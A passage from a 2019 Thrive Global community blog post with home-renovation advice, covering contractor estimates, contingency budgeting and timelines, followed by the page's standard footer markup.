<p>While renovating your house, don’t take any risk! Afterall, it is a big decision, it is about your residence. Renovating is not cheap, but the thing is that you can not expect everything to come under your terms and price rate. Renovating your house under your supervision and efforts is not a good idea. Some factors like deciding the laser level is something that a professional can only do best, In fact you will find the perfect guide and experts for this stuff at <a href="https://laserlevelguru.com" rel="nofollow">Laserlevelguru.com</a> . If you don’t have the necessary skills, it would be much better to hire a professional for this work. Let’s face it, you are not a professional who has worked on hundreds of project like this, therefore, playing the guessing game and making a guess on all the big decisions can be very harmful for you and your house.</p>



<p><strong>3.
Looking into your pocket every now and then is not good!</strong></p>



<p>After you decide to go with
professionals to work on this project, another important decision is to give a
contract to the one contractor fitting your budget. Before you sign a contract
with a contractor, you must check with as many as contractors as you can, and
ask them for the estimates on this kind of projects. This step will help you
get the best possible contractor under your budget. </p>



<p>Always remember that high budget
contracts are not always high-quality or value for money contracts and low
budget contracts are low cost ones because of certain reason, but all you need
to know is that you must not compromise with the quality of construction
material, for saving some amount of money.</p>



<p>After all this, analyse every aspect
wisely and properly investigate if the rates of the material is genuine or not!
Being cost efficient is all right but don’t overthink about the budget, it may
lead you in unnecessary trouble.</p>



<p><strong>4.
Be ready for it! Some things don’t go as per the plan</strong></p>



<p>No matter how hard you try, things will
still remain unpredictable, you can not expect that everything will go
according to you. And when it comes to renovation, you can never predict what
could happen next, how and when. Therefore, experts will always suggest you to
make yourself ready to face unexpected events during the process of renovation.
</p>



<p>All you need to do is make a written
plan of the renovation process before actually beginning it. Write everything
from where it should start and where it should end. Usually, you will be
suggested to add extra 10% or 15% to your budget, but I would suggest you to
add at least 20% extra to your budget for all the unexpected events during the
process. </p>



<p><strong>5.
Don’t you care about time?</strong></p>



<p>After you sign an agreement with a
contractor and prepared a plan for the renovation, ask yourself this question –
What’s your timeline, till when do you want this project to complete? Discuss
all this with your contractor and his team and tell them bluntly what you
expect. Give suggestions time-by-time about the things you care about and what
extra things you want to add in your newly renovating house.</p>



<p><strong>Conclusion</strong></p>



<p>Renovating your house is not easy task for new and
young owners specially! But if you will not repeat the above mistakes again,
you will end up successfully in this campaign of renovating your new house.
Just don’t repeat the mistakes again and follow the right steps, make proper
plans, discuss the terms with the contractor and tell them in advance about
your personal tastes and preferences before the beginning of the process and
then watch your dream house coming to reality.</p>
    </div>
    <footer>
      <ul class="tags"><li><a class="btn btn-sm btn-tertiary" href="/tags/customer-service/" rel="tag">Customer Service</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/home/" rel="tag">home</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/home-improvements/" rel="tag">Home Improvements</a></li></ul>
      <time class="updated d-block" datetime="2019-01-04T20:20:49+00:00">Published January 4, 2019</time>

      <div class="share-buttons-wrap d-flex align-center">
  <h2 class="h5">Share this post</h2>
  <div class="socializer sr-24px sr-circle sr-pad a" data-features="24px,circle,pad" data-sites="facebook,twitter,linkedin" data-meta-link="" data-meta-title=""></div>
</div>

      <section class="thrive-authors-wrap pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-193040">
  <h2 class="sr-only">Author(s)</h2>
  <ul class="pp-multiple-authors-boxes-ul">
  
    
    <li class="pp-multiple-authors-boxes-li d-block author_index_0 author_ankit-maharishi bg-teal-50">
      <div class="author-overview d-flex align-center">
        <figure class="pp-author-boxes-avatar">
          <img alt='' src='/wp-content/uploads/2018/11/IMG20181129130903.jpg' srcset='/wp-content/uploads/2018/11/IMG20181129130903.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>        </figure>

        <div class="pp-author-boxes-name multiple-authors-name">
          <h3><a href="/author/ankit-maharishi/" rel="author" title="Ankit S.Maharishi" class="author url fn">Ankit S.Maharishi</a></h3>
          <p>founder of writers together</p>                  </div>
      </div><!-- author-overview -->

            <div class="author-links">
        <ul>
          <li><a href="https://www.twitter.com/ankit_maharishi" target="_blank"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>          <li><a href="https://www.instagram.com/ankit_maharishi" target="_blank"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>          <li><a href="https://www.linkedin.com/in/ankit-maharishi-5127b8115/" target="_blank"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>          <li><a href="https://ankitsmaharishi.com" target="_blank"><span class="sr-only">Personal Website</span><i class="fa-regular fa-link" aria-hidden="true" title="Personal Website"></i></a></li>        </ul>
      </div>
      
            <div class="author-description">
        Lord Shiva is the destroyer of negative thoughts in my mind, I worship him and he is bestowal me the power to write and bright.      </div>
          </li>
    
    </ul>
</section>
    </footer>
  </article>
          </main><!-- /.main -->
                  </div><!-- /.content -->
      </div><!-- /.container-fluid -->
    </div><!-- /.wrap -->
    <footer class="content-info bg-purple-dark" role="contentinfo">
  <div class="container-fluid">
    <div class="row primary-info">
      <div class="col-12 col-lg-6 brand">
        <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
      </div>
      <div class="col-12 col-md-10 col-lg-6 links">
                <nav role="navigation" aria-label="Footer menu links">
          <ul id="menu-footer-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://www.thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
<li class="menu-item menu-community"><a href="https://community.thriveglobal.com">Community</a></li>
<li class="menu-item menu-press"><a href="https://thriveglobal.com/press">Press</a></li>
<li class="menu-item menu-code-of-ethics"><a href="https://thriveglobal.com/code-of-ethics">Code of Ethics</a></li>
<li class="menu-item menu-terms-of-service"><a href="https://thriveglobal.com/terms">Terms of Service</a></li>
<li class="menu-item menu-contributor-login"><a href="https://community.thriveglobal.com/community-login">Contributor Login</a></li>
<li class="menu-item menu-security"><a href="https://thriveglobal.com/security">Security</a></li>
<li class="menu-item menu-privacy"><a href="https://thriveglobal.com/privacy">Privacy</a></li>
</ul>        </nav>
              </div>
    </div>

    <div class="row secondary-info align-center">
      <div class="col-12 col-md-6 social">
                <nav role="navigation" aria-label="Social Media links">
          <ul id="menu-social-navigation" class="menu"><li class="menu-item menu-facebook"><a href="https://www.facebook.com/thriveglbl"><span class="sr-only">Facebook</span><i class="fa-brands fa-facebook-f" aria-hidden="true" title="Facebook"></i></a></li>
<li class="menu-item menu-twitter"><a href="https://twitter.com/thrive"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>
<li class="menu-item menu-instagram"><a href="https://www.instagram.com/thrive"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>
<li class="menu-item menu-linkedin"><a href="https://www.linkedin.com/company/thrive-global/"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>
</ul>        </nav>
              </div>
      <div class="col-12 col-md-6 tagline-copyright">
        <p class="tagline">Onward. Upward. Inward.</p>
        <p class="copyright">Thrive Global &copy; 2026</p>
      </div>
    </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" href="/wp-includes/css/dashicons.min.css"><link rel="stylesheet" href="/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css"><style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"><script src="/wp-content/themes/thrive/dist/scripts/modernizr.js"></script><script src="/wp-content/themes/thrive/dist/scripts/main.js"></script>    <script src="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/js/socializer.min.js"></script>

    <!-- Start of HubSpot Embed Code -->
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/23255020.js"></script>
    <!-- End of HubSpot Embed Code -->

  </body>
</html>
